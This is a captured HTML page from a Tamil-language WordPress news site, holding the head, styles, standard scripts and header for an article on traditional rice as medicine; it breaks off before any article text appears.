

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/240842/news/240842.html
body_size: 32651
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>உணவே மருந்து: நோயில்லா வாழ்விற்கு பாரம்பரிய அரிசி!!(மருத்துவம்) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; உணவே மருந்து: நோயில்லா வாழ்விற்கு பாரம்பரிய அரிசி!!(மருத்துவம்) Comments Feed" href="https://www.nitharsanam.net/240842/news/240842.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/240842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/240842/news/240842.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=240842' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F240842%2Fnews%2F240842.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F240842%2Fnews%2F240842.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-240842 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">12 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

